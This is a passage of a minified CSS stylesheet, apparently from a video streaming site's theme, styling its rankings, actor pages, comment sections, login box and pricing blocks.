50px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wap-diy-vod-e .vod-hot-content{position:absolute;right:5px;top:-10px;color:#ff008c;width:50px;text-align:right}.wap-diy-vod-f{margin-right:-6px}.wap-diy-vod-f .public-pic-a{padding-right:6px;margin-bottom:0;width:50%!important;margin-top:6px}.wap-diy-vod-f .album-tit{width:100%;position:absolute;left:0;bottom:0;background:rgba(0,0,0,.3);font-size:14px;text-align:center;color:hsla(0,0%,100%,.87);padding-top:1px;height:26px;line-height:26px}@media (min-width:768px) and (max-width:992px){.wap-diy-vod-a .public-pic-b{width:20%!important}.wap-diy-vod-a .public-pic-a{width:25%!important}}@media (min-width:560px) and (max-width:767px){.wap-diy-vod-a .public-pic-b{width:24.99999999%!important}.wap-diy-vod-a .public-pic-a{width:33.333%!important}}@media (min-width:768px) and (max-width:992px){.wap-diy-vod-c .vod-pic{width:189px}.wap-diy-vod-f .public-pic-a{width:33.333333%!important}}.art-index-slide-box{margin-left:5px;margin-right:5px;margin-bottom:10px}.art-index-slide .p-d-b .ft1{color:hsla(0,0%,100%,.87)}.art-index-slide .tim-name{color:hsla(0,0%,100%,.9);font-weight:700;margin:6px 0;line-height:1.2;font-size:20px}.art-index-slide .p-type{color:#fff}.art-index-slide .public-bg{height:50%}.art-index-slide .No1{margin:0}.art-index-slide .swiper-pagination{bottom:12px}.p-list-a{width:25%}.art-index-list{margin-left:-8px;margin-right:-8px}.art-index-list .box{overflow:hidden;transition:.2s;box-shadow:0 0 10px rgb(116 116 116 / 8%);margin:8px}.art-index-list .bottom{padding:10px}.art-index-list .cor4{line-height:18px;font-size:15px;height:36px}.art-index-list .tim-tag{min-height:23px;margin:8px 0}.art-index-list .ol1:hover{color:#fff!important}.art-index-list .tim-pic{flex-shrink:0;margin-bottom:0;width:220px;position:relative;overflow:hidden;padding:10px}.art-index-list .tim-blurb{font-size:14px;height:32px;line-height:32px;width:100%}.art-p-top5{padding-top:32%}@media (max-width:767px){.art-index-slide .mySwiper.r6{margin-right:12px;margin-left:12px}.art-index-slide .tim-name{font-size:16px}.art-slide2 .art-p-top5{padding-top:50%}.p-list-a{width:50%}.art-index-list{margin-left:-4px;margin-right:-4px}.art-index-list .box{margin:4px}.art-index-list .cor4{font-size:14px}.art-index-list .tim-blurb{display:none}.art-index-list .tim-pic{width:160px}.art-index-list .tim-tag{margin:6px 0}}@media (min-width:768px) and (max-width:992px){.p-list-a{width:33.3333333%}}.m-search{position:relative;box-sizing:border-box;width:100%;min-height:220px;background:rgb(10,12,15);padding-top:154px}.m-search .sbg{position:absolute;top:0;left:0;width:100%;height:100%;background:url(../img/m/b150efd.png) top repeat-y}.m-search-case{position:absolute;top:60px;left:50%;margin-left:-330px;z-index:12;box-sizing:border-box;width:660px;height:76px;padding:15px 60px 15px 0;border-bottom:1px solid hsla(0,0%,100%,.15)}.m-search-case .input{display:block;border:0;margin:0 auto;color:hsla(0,0%,100%,.87);font-size:34px;line-height:46px;text-align:center}.m-search-case .btn{position:absolute;top:28px;right:0;width:30px;height:30px}.m-search-case .btn .fa{font-size:30px;display:inline-block}.m-search-card{position:relative;padding-bottom:20px}.m-search-card ul li{position:relative;float:left;margin-right:30px}.m-search-card ul li a{height:42px;color:hsla(0,0%,100%,.6);font-weight:700;font-size:18px;line-height:42px}.m-search-card ul li.focus a{position:relative;color:hsla(0,0%,100%,.87);font-size:22px}.m-search-card ul li.focus a:before{position:absolute;bottom:-15px;left:50%;width:20px;height:4px;border-radius:2px;margin-left:-10px;background:var(--ds_color3);content:""}.m-search-card .tips{position:absolute;max-width:50px;height:17px;padding:0 4px;border-radius:9px 9px 9px 0;color:hsla(0,0%,100%,.87);overflow:hidden;font-size:12px;line-height:17px;white-space:nowrap;z-index:10;top:-8px;left:40px}.player-tips{height:100%;width:100%;margin:0;padding:0;position:absolute;z-index:0;background-color:#000;color:hsla(0,0%,100%,.87);overflow:hidden}.player-tips .time-bj{position:absolute;background-color:#000;z-index:1;overflow:hidden;width:100%;height:101%;top:0;left:0;background-size:cover;margin-bottom:2rem;-o-object-fit:cover;object-fit:cover;background-position-x:center;background-position-y:center}.player-tips .time-bj:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url([data-uri])}.player-tips .time-bj2{opacity:.5;background-size:cover!important;background-position:center center!important;position:fixed;top:0;left:0;display:inline-block;width:100%;height:100%}.player-tips .time-bj2:before{content:"";position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;background:#0a0e17;background:linear-gradient(90deg,rgba(10,14,23,.6) 0,rgba(10,14,23,.6) 100%);z-index:9}.player-tips .time-box{line-height:2;width:100%;color:hsla(0,0%,100%,.87);padding:40px;right:0;text-align:center;position:absolute;top:50%;left:0;z-index:9999;transform:translateY(-50%)}.mt-5{text-shadow:-2px 0 rgb(0 255 255 / 50%),2px 0 rgb(255 0 0 / 50%);animation:shake-it .5s reverse infinite cubic-bezier(.68,-.55,.27,1.55);font-weight:700;font-size:48px}.msg-jump{width:460px}.msg-jump .window-title{width:100%;text-align:center}.mod-404{width:340px;height:360px;margin:162px auto 0;text-align:right;background:url(../img/m/bg_404.png) 62px 16px no-repeat}.public-tips{font-size:20px;font-weight:700;text-shadow:rgb(0 0 0) 1px 0 1px,rgb(0 0 0) 0 1px 1px,rgb(0 0 0) 0 -1px 1px,rgb(0 0 0) -1px 0 1px;line-height:30px;color:hsla(0,0%,100%,.87)}.public-tips-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;margin-top:10px}.player-pop-eom .cor6{font-size:14px;font-weight:700;min-height:30px;line-height:30px;display:block;margin:5px 0}.player-pop-eom a{width:90px;height:40px;line-height:40px;margin:0 10px}.dark .window-title .subscript{border-color:#141b29!important;color:hsla(0,0%,100%,.87)!important}.dark .input{color:#a9a9ac!important}@keyframes shake-it{0%{text-shadow:0 0 rgba(0,255,255,.5),0 0 rgba(255,0,0,.5)}25%{text-shadow:-2px 0 rgba(0,255,255,.5),2px 0 rgba(255,0,0,.5)}50%{text-shadow:-5px 0 rgba(0,255,255,.5),3px 0 rgba(255,0,0,.5)}100%{text-shadow:3px 0 rgba(0,255,255,.5),5px 0 rgba(255,0,0,.5)}}.player-tips .notice{font-size:18px;font-weight:700}.user-info .flex{width:100%;margin:30px 0}.user-info label{width:138px}#avatar#avatar{color:bisque;position:absolute;line-height:66px;top:0;left:0;width:100%;height:100%;border-radius:50%;background:hsla(0,0%,0%,.4);text-align:center;font-size:24px}.user-box-left{width:240px;margin-right:40px}.user-box-right{flex:1}.user-base-info select{width:100%;border-width:1px;border-style:solid;height:50px;line-height:50px}.user-bnt{width:140px}.user-list-pc{padding:0;overflow:hidden}.user-list-pc .top-box{overflow:hidden;position:relative;padding:15px}.user-list-pc .user-portrait{position:relative;display:block;box-sizing:border-box;width:66px;height:66px;margin:10px auto 0;border-radius:50%}.user-list-pc .user-portrait img{border-radius:50%}.user-list-pc .user-nick{text-align:center;color:hsla(0,0%,100%,.87);margin:8px 0;line-height:22px;height:22px;font-size:15px;font-weight:700}.user-list-pc .user-info-right .flex{justify-content:center}.user-list-pc .user-info-right a{height:32px;line-height:32px;margin-right:6px;padding:0 15px;background:rgba(255,255,255,.24);font-size:12px;border-radius:6px;text-align:center;color:hsla(0,0%,100%,.87);max-width:120px;display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:1}.user-list-pc .user-nav{line-height:40px;padding:20px 20px 20px 40px;font-size:15px}.user-list-pc .user-nav i{font-size:18px;margin-right:6px}.user-share-button{position:absolute;top:10px;right:10px}.user-index-list,.user-index-quick{margin:15px}.user-index-quick li{float:left;width:50%;overflow:hidden}.user-index-quick a{display:block;padding:15px;position:relative}.user-index-quick li svg,.user-index-quick li img{position:absolute;top:20px;left:12px;height:28px;width:28px}.user-index-quick .zy-h{font-size:15px;margin-left:34px;font-weight:400;height:22px;line-height:22px;display:block}.user-index-quick .zy-g{font-size:12px;margin-left:34px}.user-index-list .xh-a{line-height:58px;position:relative;display:block;height:58px}.user-index-list .zy-i{float:right;margin-right:25px;font-size:12px}.user-index-list .zy-f{padding:0 10px;font-size:15px}.user-index-list .icon{font-weight:700;font-size:22px;margin-right:6px}.user-index-list .fa.cor5{position:absolute;right:10px;top:0}.user-tab{height:33px;border-bottom:2px solid var(--ds_color4);margin-bottom:20px}.user-tab a{position:relative;height:33px;font-size:16px;margin-right:40px}.user-tab .cor6:after,.public-tab .cor6:after{content:" ";position:absolute;left:50%;bottom:0;width:100%;height:4px;background:var(--ds_color3);border-radius:2px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.user-base-info .qx{width:100px;text-align:center;display:inline-block;margin-bottom:10px}.user-base-info .cur p{margin-bottom:20px}.user-base-info .cur span{line-height:40px;height:40px}.user-base-info .wu,.user-base-info .you{display:inline-block;width:98px;color:hsla(0,0%,100%,.87);padding-left:10px;margin-right:20px;position:relative}.user-base-info .you{background:#5fb878}.user-base-info .wu{background:#e50916}.user-base-info .you i{color:#5fb878}.user-base-info .wu i{color:#e50916}.user-base-info .cur i{position:absolute;top:10px;right:10px;display:block;width:22px;height:22px;font-size:12px;line-height:22px;text-align:center;background:hsla(0,0%,100%,.87);border-radius:6px}.user-title-bottom{position:absolute;right:0;top:0}.user-cor-list-del{display:none;cursor:pointer;z-index:999;position:absolute;top:-6px;right:20px;color:hsla(0,0%,100%,.87);text-align:center;background:#f33;border-radius:100%;font-size:12px;width:28px;height:28px;line-height:28px;-webkit-box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%);box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%)}.user-btn-empty{margin-right:12px}@media (min-width:767px) and (max-width:1934px){.user-cor-list-del{right:10px}}.gen-price-box{margin-top:20px;flex-wrap:wrap;justify-content:center}.gen-price-block{background:#221f1f;overflow:hidden;text-align:center!important;margin:15px;width:300px}.gen-price-block .gen-price-detail{position:relative;padding:30px;background:#221f1f;z-index:9;color:hsla(0,0%,100%,.87)}.gen-price-block .gen-price-detail .gen-price-title{font-size:22px;letter-spacing:4px;color:hsla(0,0%,100%,.87)}.gen-price-block .gen-price-detail .price{color:hsla(0,0%,100%,.87);font-size:40px;line-height:normal;margin:20px 0}.gen-price-block .gen-price-detail .gen-bg-effect{position:absolute;left:0;bottom:0;margin-bottom:0!important;z-index:-1;opacity:.2;height:100%;width:100%;background:url(../img/m/bj-v.jpg) no-repeat 0 0/cover}.gen-price-block .gen-price-detail .gen-price-duration{font-size:18px;line-height:26px;color:hsla(0,0%,100%,.87);font-weight:400;margin-bottom:0}.gen-price-block .gen-list-info{margin:0;padding:30px}.gen-price-block .gen-list-info li{list-style:none;line-height:45px;color:hsla(0,0%,100%,.87);font-size:18px}.gen-price-block .gen-list-info li del{color:#cecfd1}.gen-price-block .button{margin-bottom:30px;width:60%;display:inline-block;padding:0;height:60px;line-height:60px}.login-box{background-color:rgba(0,0,0,.75);padding:60px;position:relative;z-index:9;width:500px;margin:160px auto 0}.login-signup-now{color:#737373;font-size:16px;font-weight:500;margin-top:16px}.hybrid-login-form-main{margin-bottom:20px}.recaptcha-terms-of-use{color:#8c8c8c;font-size:13px;margin-top:11px;line-height:20px}.login-box .input{border-color:#141b29;background-color:rgba(0,0,0,.75);color:#a9a9ac}.user-log-list li{margin:15px 0;padding-bottom:10px}.user-log-list li:last-child{border:none}.website-filter-grid{overflow:hidden;height:auto;position:relative}.website-filter-grid:before{background-image:url(../img/website/grid.png)}.website-filter-grid:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;z-index:3;background-attachment:fixed}.website-filter-grid .center-bg{overflow:hidden;width:100%;height:586px;margin:0;background-repeat:no-repeat;background-attachment:fixed;background-size:cover;z-index:-1;background-position:center center}@supports (-webkit-overflow-scrolling:touch){.website-filter-grid .center-bg{background-attachment:scroll}}.website-filter-grid .focus-info{z-index:9;position:relative;max-width:800px;margin:auto;padding-top:220px;text-align:center}.website-filter-grid .center-text{margin:auto;font-family:Ubuntu,sans-serif;font-size:78px;font-weight:900}.glitch{position:relative;color:#fff;mix-blend-mode:lighten;overflow:hidden;white-space:nowrap}.glitch:after,.glitch:before{content:attr(data-text);position:absolute;top:0;width:100%;background:rgba(0,0,0,0);clip:rect(0,0,0,0)}.glitch:before{left:-1px;text-shadow:1px 0 #ff3f1a}.glitch:after{left:1px;text-shadow:-1px 0 #00a7e0}.glitch:before{text-shadow:4px 0 #ff3f1a;animation:glitch-loop-1 .8s infinite ease-in-out alternate-reverse}.glitch:after{text-shadow:-5px 0 #00a7e0;animation:glitch-loop-2 .8s infinite ease-in-out alternate-reverse}@-webkit-keyframes glitch-loop-1{0%{clip:rect(36px,9999px,9px,0)}25%{clip:rect(25px,9999px,99px,0)}50%{clip:rect(50px,9999px,102px,0)}75%{clip:rect(30px,9999px,92px,0)}100%{clip:rect(91px,9999px,98px,0)}}@keyframes glitch-loop-1{0%{clip:rect(36px,9999px,9px,0)}25%{clip:rect(25px,9999px,99px,0)}50%{clip:rect(50px,9999px,102px,0)}75%{clip:rect(30px,9999px,92px,0)}100%{clip:rect(91px,9999px,98px,0)}}@-webkit-keyframes glitch-loop-2{0%{top:-1px;left:1px;clip:rect(65px,9999px,119px,0)}25%{top:-6px;left:4px;clip:rect(79px,9999px,19px,0)}50%{top:-3px;left:2px;clip:rect(68px,9999px,11px,0)}75%{top:0;left:-4px;clip:rect(95px,9999px,53px,0)}100%{top:-1px;left:-1px;clip:rect(31px,9999px,149px,0)}}@keyframes glitch-loop-2{0%{top:-1px;left:1px;clip:rect(65px,9999px,119px,0)}25%{top:-6px;left:4px;clip:rect(79px,9999px,19px,0)}50%{top:-3px;left:2px;clip:rect(68px,9999px,11px,0)}75%{top:0;left:-4px;clip:rect(95px,9999px,53px,0)}100%{top:-1px;left:-1px;clip:rect(31px,9999px,149px,0)}}.website-filter-grid .so-home{cursor:pointer;width:80%;margin:26px auto 0;height:52px;line-height:52px;border-radius:30px;background-color:rgba(0,0,0,.8)}.website-filter-grid input{color:#fff;width:76%;font-size:16px;margin-left:4%;height:100%}.website-filter-grid .web-so-btn{padding-left:10px;font-weight:700;width:99px;height:100%;border-radius:30px 30px 0;text-align:center;color:#fff;font-size:16px}.website-filter-grid .header-info{justify-content:center;width:100%;margin:auto;font-size:15px;color:#eaeadf;border-radius:10px}.website-filter-grid .icon{text-shadow:rgb(0 0 0) 1px 0 1px,rgb(0 0 0) 0 1px 1px,rgb(0 0 0) 0 -1px 1px,rgb(0 0 0) -1px 0 1px;margin:15px 0;padding:5px 10px;position:relative;cursor:pointer;height:36px;line-height:26px}.website-filter-grid .header-info img{border-radius:6px;height:20px;width:20px;background:0 0;vertical-align:middle;margin-right:6px}.website-filter-grid .header-info .action{color:#eaeadf;background:rgba(0,0,0,.8);border-radius:50px}.bookmark-tips{z-index:9;line-height:16px;font-size:12px;border-radius:50px;color:#fff;border:1px solid rgba(255,255,255,.05);padding:9px 20px;position:absolute;bottom:10px;left:0}.website-list-box{margin-bottom:0!important;width:12.499999%;margin-top:10px;padding-right:10px!important}.public-r2{margin-right:-10px}.website-list-box .box{position:relative;padding:15px;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-align:center;align-items:center;border-width:1px;border-style:solid}.website-list-box .img-box{width:40px;height:40px;-webkit-box-flex:0;-ms-flex:none;flex:none;background:rgba(128,128,128,.1);overflow:hidden;margin-right:10px;border-radius:50%}.website-list-box .url-info{overflow:hidden;padding-right:5px;-ms-flex:1 1 auto;flex:1 1 auto}.website-list-box .togo{position:absolute;top:20px;right:0;width:30px;height:30px;line-height:30px;opacity:.2;transition:opacity .3s;text-align:center}.website-list-box .togo:hover{opacity:1}.website-list-box .text-muted{font-size:12px;margin-top:4px}.website-list-box a{display:block;width:100%}.website-info .this-left{width:320px;margin-right:30px;overflow:hidden;box-shadow:0 30px 20px -20px rgba(0,0,0,.15);border-radius:10px;padding:10px}.website-info .this-left .this-pic{padding-top:100%;position:relative;width:100%;height:0}.website-info .this-left .this-pic img{position:absolute;top:0}.website-info .this-right .this-type{color:#fff!important;background:#f1404b;font-size:12px;padding:2px 5px;border-radius:var(--radius-title)}.website-info .this-right .this-title{font-weight:500;line-height:1.2;margin:15px 0;font-size:26px}.website-info .this-right .this-bnt{display:block;width:110px;height:42px;line-height:42px;text-align:center;border-radius:var(--radius-title);transition:.3s}.website-info .this-right .this-bnt:hover{background-color:#0a0a0a;color:#fff}.website-info .this-right .this-bnt:hover .r6{margin-right:9px}.website-content p,.website-content span{text-wrap-mode:wrap!important}@media(max-width:559px){.website-info{display:block}.website-info .this-left{width:100%;margin-right:0}.website-info .this-left .this-pic{padding-top:60%}.website-info .this-right{width:100%;margin-top:20px}}@media (min-width:560px) and (max-width:767px){.website-info .this-left{margin-right:15px;width:160px;height:160px}}@media (min-width:768px) and (max-width:992px){.website-info .this-left{width:240px;height:240px}}.public-pic-f{text-align:left}.large-box{background-color:#111319;position:relative}.focus-content::before{content:"";display:block;padding-top:28%}.focus-info-title{font-size:60px;margin-bottom:20px;color:hsla(0,0%,100%,.87);font-weight:700}.focus-info-wrapper{width:41.85%;z-index:90;position:absolute;bottom:20px;left:0;color:#a9a9ac;font-size:16px;letter-spacing:0;font-weight:400}.focus-wrapper{position:absolute;opacity:.95;width:100%;height:100%;cursor:pointer;top:0;right:0}.focus-img-link{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.large-l{background-image:-webkit-gradient(linear,right top,left top,from(rgba(22,22,26,0)),to(#111319));background-image:-webkit-linear-gradient(right,rgba(22,22,26,0),#111319);background-image:linear-gradient(270deg,rgba(22,22,26,0),#111319);left:0;top:0;position:absolute;width:40%;height:100%}.large-r{background-image:-webkit-gradient(linear,left top,right top,from(rgba(22,22,26,0)),to(#111319));background-image:-webkit-linear-gradient(left,rgba(22,22,26,0),#111319);background-image:linear-gradient(90deg,rgba(22,22,26,0),#111319);position:absolute;right:0;top:0;width:40%;height:100%}.large-t{width:100%;height:30%;position:absolute;top:0;left:0;-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1);background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#111319 100%);z-index:10}.large-b{position:absolute;left:0;height:50%;width:100%;bottom:0;z-index:9;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#111319 100%)}@media (max-width:767px){.focus-info-wrapper,.focus-wrapper{padding:0 12px}.focus-content::before{padding-top:52%}.focus-info-title{font-size:22px;margin-bottom:10px}}@media (min-width:768px) and (max-width:992px){.focus-info-title{font-size:30px}.focus-content::before{padding-top:42%}.focus-info-wrapper{width:100%}}@media (min-width:993px) and (max-width:1898px){.focus-info-title{font-size:38px}.focus-content::before{padding-top:38%}}.public-top-bj-box{height:180px;background-color:#181066}.public-top-bj-box .top16{background-image:url(../img/m/pc-top-bj.png);height:100%;max-width:1094px;margin:auto}.public-top-bj-box .top-box{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);margin:0 auto;text-align:center}.public-top-bj-box .top-box .title{color:hsla(0,0%,100%,.9);font-size:40px;font-weight:700}.public-top-bj-box .brief{line-height:16px;color:hsla(0,0%,100%,.4);font-size:14px;margin-top:10px}.public-tab{margin-bottom:20px;margin-top:40px;justify-content:center}.public-tab a{position:relative;margin:0 33px;font-size:22px;transition:all .2s}.public-tab .cor6:after{bottom:-8px;width:30%}@media (max-width:992px){.public-tab a{font-size:16px}}.vod-rank{margin-left:-10px;margin-right:-10px;margin-top:50px}.vod-rank-box{width:33.333333%}.vod-rank-box-br{vertical-align:top;margin:0 10px 20px;padding:20px}.vod-rank .vod-sum-head{position:relative;line-height:36px;text-align:center;margin-bottom:10px}.vod-rank .head-en{position:absolute;left:50%;top:18px;transform:translateX(-50%);text-transform:uppercase;white-space:nowrap;font:700 24px/1 Impact;background-image:-webkit-linear-gradient(-270deg,var(--ds_color3) 11%,hsla(0,0%,100%,0));opacity:.1;-webkit-text-fill-color:transparent;-webkit-background-clip:text}.vod-rank .head-txt{position:relative;font-size:26px;transition:color .2s}.vod-rank .vod-rank-vod{padding:12px 16px;cursor:pointer;border-radius:4px}.vod-rank .vod-rank-vod:hover{background:hsla(0,0%,100%,.04)}.vod-rank .key,.actor-rank .key{text-align:left;margin-right:18px;font-family:POL-Bold-Number,Impact,Helvetica,Microsoft YaHei,sans-serif;font-size:34px}.vod-rank .lazy{width:75px;height:100px;margin-right:16px;font-size:0}.vod-rank .vod-rank-state{max-width:100%;margin-top:8px;display:inline-block;vertical-align:top;box-sizing:border-box;margin-right:8px;padding:0 5px;height:18px;line-height:18px;font-size:12px;background:hsla(0,0%,100%,.06)}.vod-rank .vod-rank-title{opacity:.92;font-size:16px}.vod-rank .vod-rank-explain{font-size:14px;margin-top:12px;line-height:16px;color:#666}.vod-rank .right{margin-left:16px;text-align:right}.vod-rank .vod-rank-num{opacity:.8;font-family:POL-Bold-Number,Impact,Helvetica,Microsoft YaHei,sans-serif;line-height:24px;font-size:20px}.vod-rank .vod-rank-txt{margin-top:5px;line-height:16px;font-size:14px;color:#666}.theme1 .vod-rank .vod-rank-state,.theme1 .vod-rank .vod-rank-vod:hover{background:#f2f2f2}@media (max-width:767px){.vod-rank-box{width:100%}.vod-rank{margin-top:20px;margin-left:0;margin-right:0}.vod-rank-box-br{margin:0 0 20px}.vod-rank .vod-rank-vod{position:relative;padding:12px 0}.vod-rank .key{display:none}.wap-rank{margin-top:20px;justify-content:space-evenly;text-align:center}.wap-rank a{margin:0 4px}.vod-rank .vod-rank-explain,.vod-rank .vod-rank-txt{font-size:12px}}@media (max-width:389px){.wap-rank a{font-size:14px}}@media (min-width:768px) and (max-width:1691px){.vod-rank-box{width:50%}.vod-rank .vod-rank-num{font-size:16px}}.actor-rank{margin-top:50px}.actor-rank .rank-url{height:120px;padding:0 20px}.actor-rank .rank-url:nth-child(odd){background-color:#25252b}.theme1 .actor-rank .rank-url:nth-child(odd){background:#fff}.actor-rank .right{width:108px;height:36px;line-height:32px;border-radius:18px;border:2px solid var(--ds_color3);font-size:14px;color:var(--ds_color3)!important;transition:all .2s;display:table-cell;text-align:center}.actor-rank .right:hover{background-color:var(--ds_color3);color:#fff!important}.actor-rank .center{color:#999;width:25%}.actor-rank .rank-avatar-box{width:68px;height:68px}.actor-rank .lazy{border-radius:100%;overflow:hidden}.actor-rank .rank-title-box{margin-left:20px;font-size:16px}.actor-rank .rank-avatar-deco{display:block;width:50px;height:42px;vertical-align:top;position:absolute;top:-15px;left:-5px;z-index:2}.actor-rank .key1 .key,.co1{color:#f08080}.actor-rank .key2 .key,.co2{color:#f4a460}.actor-rank .key3 .key,.co3{color:#00c7f2}@media (max-width:767px){.actor-rank{margin-top:30px}.actor-rank .rank-url{height:70px}.actor-rank .rank-avatar-deco,.actor-rank .right{display:none}.actor-rank .key{width:30px;font-size:18px}.actor-rank .rank-avatar-box{width:42px;height:42px}.actor-rank .rank-title-box{margin-left:10px;font-size:14px}}.art-rank .vod-rank .lazy{width:175px}@media (max-width:767px){.art-rank .vod-rank .lazy{width:110px;height:75px}.art-rank .vod-rank .right{display:none}}.jx .box-width-small{z-index:9;position:relative}.jx-player-if{overflow:hidden;background:#0f1856;width:100%;height:700px;margin-top:40px;z-index:9;position:relative}.jx-box{width:100%;padding:26px 0}.jx .input-group{line-height:54px;height:54px;border-radius:30px;padding-left:20px}.jx-input{border-radius:30px 0 0 30px;height:100%;color:#3376f3}.jx-api{height:100%;border:0;color:#888;width:140px}.jx-btn{width:120px;border-radius:0 30px 30px 0}.gbook-banner{height:250px;position:relative;text-align:center;background-repeat:no-repeat;background-position:center center;background-size:auto 100%;background-color:#f3fbff;background-image:url(../img/m/prod_home_banner.jpg)}.gbook-tips{padding:15px;line-height:20px}.gbook-comment-box{padding:40px}.gbook-comment-box .gbook-top{position:relative;max-width:100%;display:inline-block;padding:15px;border-radius:0 8px 8px 8px;min-height:28px;margin-bottom:30px}.gbook-comment-box .msg_arrow{width:0;height:0;border-style:solid;border-width:0 7px 15px 0;border-color:transparent #f0f4f5 transparent transparent;position:absolute;top:0;left:-7px}.gbook-comment-box .gbook-top-reply{background:#00b7ff;color:#fff;padding:15px}.gbook-comment-box .msg_arrow{border-color:transparent var(--ds_color5) transparent transparent}@media (max-width:991px){.gbook-banner{display:none}.gbook-direction{-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.down-con{margin:0 auto;min-height:980px;padding:60px 0;background-color:#222;position:absolute;width:100%;height:100%;left:0;top:0}.down-bj{background-size:cover;background-repeat:no-repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:1}.down-box{position:relative;z-index:2;text-align:center;margin:0 auto;padding-top:10%;width:460px}.down-title{font-size:40px;letter-spacing:0;line-height:40px;font-weight:700;margin-bottom:30px;color:#fff}.down-con .this-version{color:hsla(0,0%,100%,.6);font-size:18px;letter-spacing:0;line-height:18px;font-weight:400}.down-con .button{width:100%;margin-top:20px}.down-con img{width:200px;margin-bottom:20px}.art-detail .tim-top{padding-bottom:22px}.art-detail .tim-top .tim-title{line-height:1.4;font-size:22px;font-weight:700;margin:15px 0 5px 0}.art-detail .tim-content{line-height:2;font-size:15px;min-height:90px}.art-detail .tim-content p{margin-bottom:20px;word-wrap:break-word}.art-detail .tim-content img{margin:10px auto;display:block}.art-detail .tim-copyright{line-height:18px;font-size:14px;text-align:center;width:100%}.art-relation{line-height:1.6;overflow:hidden;font-size:14px;max-width:550px;margin:5px auto;box-shadow:none;padding:10px}.art-relation .blur-bg{position:absolute;left:-50px;top:-50px;width:calc(100%+100px);height:calc(100%+100px);-webkit-filter:blur(30px);filter:blur(30px);opacity:.15}.art-relation .blur-bg img{max-width:100%;display:block;margin:auto;width:100%;height:100%;transition:all .2s;overflow:hidden;-o-object-fit:cover;object-fit:cover}.art-relation .left{width:96px;height:60px;margin-right:15px}.art-relation .tim-title{line-height:1.4em;font-size:14px;margin-bottom:2px;height:40px}.art-relation .p-type{color:#ff6f06;background:rgba(255,111,6,.1);line-height:11px}.actor-head{color:hsla(0,0%,100%,.8);position:relative;width:100%;height:320px;background:url(../img/m/starbj.png) #00042b center center no-repeat}.actor-head .actor-head-box{padding-top:120px}.actor-head .pic{width:160px;height:160px;border-radius:100%;padding:4px;background-color:rgba(255,255,255,.3);margin-right:30px}.actor-head .name{font-size:36px;font-weight:400}.actor-head .info{margin:10px 0}.actor-head .actor-tab{color:hsla(0,0%,100%,.8)}.digg-but{margin-top:5px;text-align:center;display:inline-block;height:36px;line-height:36px;border-radius:18px;font-size:13px;box-sizing:border-box;font-weight:700;padding:0 15px}.actor-content{width:100%;margin:30px auto}.actor-content .flex li{width:25%;padding:10px 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.actor-content .flex .all{width:100%}@media (max-width:767px){.actor-head{height:270px}.actor-head .pic{width:80px;height:80px;padding:2px;margin-right:20px}.actor-head .name{font-size:18px}.actor-head .info{margin:5px 0}.header-wap-nav2.actor-head{height:280px}.header-wap-nav2.actor-head .actor-head-box{padding-top:140px}.actor-content .flex li{width:50%}.digg-but{font-size:12px;height:28px;line-height:28px;padding:0 10px}}@media (min-width:993px) and (max-width:1200px){.actor-content .flex li{width:33.333%}}.comment-submit-box .comment-face-panel{display:block;color:hsla(0,0%,100%,.87);font-size:18px;height:36px;width:36px;line-height:36px;text-align:center;border-radius:50%;cursor:pointer}.comment-submit,.comment-submit-box .ds-verify-img{margin-left:10px;line-height:36px!important;height:36px!important;width:68px;font-size:14px}.comment-by{height:40px;line-height:40px;margin-top:10px;margin-bottom:20px;justify-content:flex-start}.comment-by span{font-size:15px;margin-right:20px;font-weight:700;cursor:pointer;position:relative}.comment-by span.active::after{bottom:-2px}.comment-login{width:100%;height:100%;text-align:center;display:flex;align-items:center;justify-content:center;font-size:12px}.ds-comment .site-tabs a{font-size:15px}.comment-section{margin-top:30px}.section-hd{float:left;display:inline}.section-avatar{position:relative;display:block}.section-hd .section-avatar .avatar-img{width:40px;height:40px;border-radius:50%}.section-bd{position:relative;margin-left:52px}.section-bd .comment-title{position:relative;margin-bottom:7px}.section-bd .comment-subject{margin-bottom:8px;font-size:14px;line-height:22px;word-wrap:break-word}.section-bd .comment-subject img{width:36px}.section-bd .comment-ft .cor5{font-size:13px}.section-bd .this-expand{cursor:pointer;margin-top:10px}.section-bd .comment-reply{min-height:38px;line-height:22px;padding:15px;margin-top:8px}.comment-face-box{width:100%;position:relative;z-index:9;margin-top:10px}.comment-face-box .comment-face-off{height:16px;line-height:16px;font-size:15px;margin-bottom:10px}.comment-face-box .face-close{cursor:pointer}.comment-face-box img{cursor:pointer;width:40px;height:40px;padding:2px;display:block}.comment-count{font-weight:400;font-size:14px;margin-left:4px}.comment-son .comment-section{margin-top:20px}.player-vod-box .ds-comment .comment-count{display:none}@media (min-width:767px){.ds-comment-big .comment-by{margin-top:20px}.ds-comment-big .comment-by span{font-size:16px;margin-right:30px}.ds-comment-big .section-hd .section-avatar .avatar-img{width:52px;height:52px}.ds-comment-big .section-bd{margin-left:70px}.ds-comment-big .section-bd .comment-subject,.ds-comment-big .section-bd .comment-title{font-size:16px;margin-bottom:10px}.ds-comment-big .section-bd .comment-ft .cor5{font-size:15px}.ds-comment-big .comment-submit,.ds-comment-big .comment-submit-box 